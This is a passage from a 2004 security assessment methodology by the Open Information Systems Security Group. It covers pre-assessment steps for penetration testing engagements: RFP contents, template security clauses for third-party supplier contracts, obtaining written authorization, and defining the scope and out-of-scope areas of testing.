




























# **3.1 PRE-ASSESSMENT PHASE**

# **3.1.1 Request for Proposal (RFP)**

The organization shall clearly define followings:

- Name and details of person to whom proposal needs to be submitted
- Maximum time to submit the proposal (E.g.  $1<sup>st</sup>$  Jan 2005)
- Maximum time to complete the assessment (e.g. March 2005)
- High level design of network architecture to selected companies after signing Non-Disclosure Agreement(NDA)

The organization shall clearly ask Assessment Company to state followings in the proposal:

- Maximum time to complete the assessment (e.g. March 2005)
- Expected time to complete each task
- Serial and parallel tasks in proposal
- Dependencies between tasks
- Time period in which the assessment has to be completed
- Understanding of Assessment Company's requirement
- Your understanding of our requirement
	- o Asset segments which needs to be assessed
	- o Number of Access Points and devices from where assessment has to be performed
	- o Expected deliverables
	- o Clearly defied scope of assessment. Expected depth of tests in each task (how far should the assessors go: network, O.S., application level, etc.)
	- o List of objectives by which each task will be evaluated (should be effort oriented, not success/failure oriented)

# **3.1.2 Evaluation of Third Party Contracts**



## **3.1.2.1 PURPOSE OF THIRD PARTY CONTRACTS EVALUATION**

In today's highly connected world, organizations typically share business information with a number of third parties, either out of a business imperative or to comply with regulatory requirements. The sharing could be as simple as an exchange of emails or as 'invasive' as providing remote access to each other's internal systems.

An organization would typically have no control over the security management at a third party and therefore have no control over the security of their own information. The best an organization can do in most cases is to cover themselves legally with the appropriate clauses in contracts with third parties.

#### **3.1.2.2 AIM / OBJECTIVE OF THIRD PARTY CONTRACTS EVALUATION**

As part of an evaluation of information systems security, contracts with third parties must be evaluated to see if the organization is adequately covered legally.

This is also a recommendation within ISO 17799.

#### **3.1.2.3 THIRD PARTY CONTRACT EVALUATION GUIDELINES**

The roles of third-parties can be varied:

Application support and maintenance for an organization's internal systems; Business partner (e.g. distributor) with access to internal systems; Facilities managed service, i.e. they host and manage the organization's "internal" system; Business partner providing services to the organization's customers on behalf of the organization.

Contracts with third-parties should have clauses similar to those mentioned in this section. Not all clauses will be suitable in all cases. And additional clauses will be required for the specific services provided.

Existing contracts typically provide good coverage of some of the items listed in ISO 17799, such as service level agreements and intellectual property rights. This section highlights those items that existing contracts do not typically cover.

[start of contract clauses]



Security of <Company's> and <Company's> Customers' Information Assets

By 'information assets' is meant, without limitation, paper documents, electronic data, servers, desktop computers, laptops, PDAs, software, network elements and mobile telephones.

The Supplier may be given access to <Company's> and <Company's> customers' information assets to allow them to fulfill their obligations under this contract.

1) The Supplier shall take all reasonable steps to protect the confidentiality, availability and integrity of <Company's> and <Company's> customers' information assets, including but not limited to:

a) Implementing appropriate security policies and practices, consistent with the most current version of AS/ISO 17799.

b) Complying with the <Company> Acceptable Use Policy, the current version of which is attached in Appendix XXX. The most up-to-date version of this policy is available on the <Company> web site.

c) Complying with all applicable privacy and cybercrime legislation.

d) <*Optional>* Complying with all applicable financial/health/other industry standards.

e) <*Optional>* Compliance with the security policies and standards attached in Appendix XXX.

2) Upon written request, the Supplier shall provide to <Company> a copy of their information security policy, standards, operating procedures and related documentation. <*Optional>* The Supplier authorises <Company> to forward this documentation to any <Company> customer who is supported by the Supplier.

3) Where <Company> has responsibility for maintenance of user accounts: The Supplier shall notify <Company> within 1 working day, if an employee, contractor or agent of the Supplier, who has access to <Company's> or <Company's> customers' information assets:

a) Leaves the employment or hire of the Supplier. If the termination happens under unfriendly circumstances, the Supplier shall notify <Company> within 1 hour.



b) No longer requires access to <Company's> or <Company's> customers' information assets.

4) Where the Supplier has responsibility for maintenance of user accounts: The Supplier shall change all relevant passwords within 1 working day, if an employee, contractor or agent of the Supplier, who has access to <Company's> or <Company's> customers' information assets:

a) Leaves the employment or hire of the Supplier. If the termination happens under unfriendly circumstances, the Supplier shall change passwords within 1 hour.

b) No longer requires access to <Company's> or <Company's> customers' information assets.

5) Security Incidents.

A breach of security includes, but is not limited to, a loss or theft of information assets.

a) The Supplier shall notify <Company> immediately upon a confirmed, or suspected, breach of security of <Company's> or <Company's> customers' information assets. The notification shall be to ALL of the following:

i) by telephone – <Insert the <Company> contact the Supplier uses for issue escalation>

ii) by email - infosec@<company>.com.au

b) The Supplier shall provide all required assistance to <Company> in investigating a breach of security.

OR

5) The Supplier shall adhere to the Information Security Incident Response Plan agreed with <Company> and attached in Appendix XXX.

6) The Supplier shall ensure that all the Supplier's information assets with access to <Company's> or <Company's> customers' information assets:

a) are free of viruses and other malicious software;

b) have an anti-virus tool installed, enabled and configured to use the latest signature files provided by the anti-virus vendor.



7) The Supplier shall ensure that all employees, contractors or agents who require access to <Company's> or <Company's> customers' information assets sign a Non Disclosure Agreement prior to being given access.

8) The Supplier shall ensure that all employees with access to <Company's> or <Company's> customers' information assets are provided training on the relevant security policies and procedures prior to being given access and are provided refresher training every year subsequently.

9) Upon written request, the Supplier shall allow <Company> to audit the Supplier's facilities, networks, computer systems and procedures for compliance with the Supplier's and other agreed Information Security policies and standards. <Company> may utilise a third party to conduct the audit. Audits may include, but not be limited to, the use of automated tools and penetration tests. <Company> shall request audits as and when necessary, but no more than four times in any 12 month period. A minimum of 48 hours notice shall be given prior to an audit.

10) <*Optional>* If the above clauses are breached:

- a) <Company> reserves the right to terminate this contract, etc.
- b) The Supplier shall be liable to pay penalties to <Company>, etc.

[end of contract clauses]

The following must be attached to the contract as required:

- <Company's> Acceptable Use Policy;
- Security policy and standards documents;
- An Incident Response Plan

## **3.1.3 Sales and Marketing**

Some of the guidelines during the sales life cycle are as follows:

- o Consider the size, politics, type of industry
- o Take into account the skills and knowledge of the organization's personnel
- $\circ$  Consider the organization mission, goals and objectives for this project.
- o Consider the risks and complexity of the service required.

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 44 of 1054



- o The Sales Person should understand the need for right pricing, based on the two considerations above.
- o Sales person should understand the complete assessment cycle.

## **3.1.4 Obtain Authorization and Make sure Right People has given it**

Security assessment involves performing actions very similar, if not identical, to those carried out by an attacker. Likewise, the security test may result in the compromise of information systems due to which classified information may be accessed during the test. Even in the case that an agreement exists between the security assessor and the client, the latter may not accept, for instance, that classified information may become revealed to the security assessor.

For these reasons it is always necessary to obtain clear authorization from the customer to perform the security assessment. Typically, approval from the customer should be sought in such a manner that the customer assumes responsibility for the results and side-effects (if any) of the security assessment.

It is also very important that right person has given permission to you. Obtain it from the appropriate management / authority. It is recommended that in every company IT department should have process to for approval.

Such approvals should be printed on company paper (letterhead) and signed by the responsible person(s).

#### **Reference: Security assessment agreement in appendix**

## **3.1.5 Define the scope of work**

As part of the contract or agreement between the security assessor and the client, the scope of the work to be done must be clearly specified. Whenever possible, loose or ambiguous definitions should be avoided. The security assessment work will be performed with better accuracy and its results will be more reliable when the extent of the work is bounded.



Scope of Work

- Define Evaluation Criteria: Evaluation criteria uses metrics based on effort. E.g. N different automated tests + M different manual tests be performed, independently of whether those tests result in compromising the target/ vulnerability findings or not. All the results of tests will be submitted to client.
- Define Objectives
- Define Scope areas
- Define "Out of Scope" areas

Both parties should define and agree on the scope of work. The scope of work should clearly define, what should be done and what not, define timelines and dependencies of the work for both parties. Areas which the scope of work should cover include:

- Complete Organization
- Specific Location(s)
- Specific Branch(es)
- Specific division(s)/Sub-division(s)
- Nature of testing (intrusive / non intrusive)
- Testing from External, Internal and or Both
- In context with Web Presence(s)
	- o Domain Names (DNS)
	- o Server Names (Internal)
	- o IP Addressing
- In context with Infrastructure
	- o Remote Access like Dial-up, VPN, Frame Relay etc…
	- o ATM

# **3.1.6 Define the "Out of Scope" Areas**

After going through scope of work definitions; there must be clearly defined limitations and conditions for assessors, which he should not violate.

Some customer prefers to have testing in off hrs (nighttime) and on weekends. It helps them to give less impact of any downtime. Off hrs testing is only good when it is being done in the presence of client staff; to ensure that if any downtime happens then the staff can control it and take necessary actions.



# **3.1.7 Sign Agreement**

